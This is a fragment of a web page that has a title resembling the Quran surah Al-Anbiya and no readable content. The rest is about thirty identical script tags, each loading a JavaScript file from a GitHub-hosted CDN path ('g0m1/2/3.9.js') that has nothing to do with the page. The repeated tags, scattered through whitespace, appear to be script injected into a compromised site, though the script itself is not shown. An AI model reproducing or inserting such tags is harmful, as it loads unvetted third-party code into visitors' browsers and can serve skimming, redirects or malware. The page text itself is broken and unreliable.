 ( - Al-Anbiy-0)        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 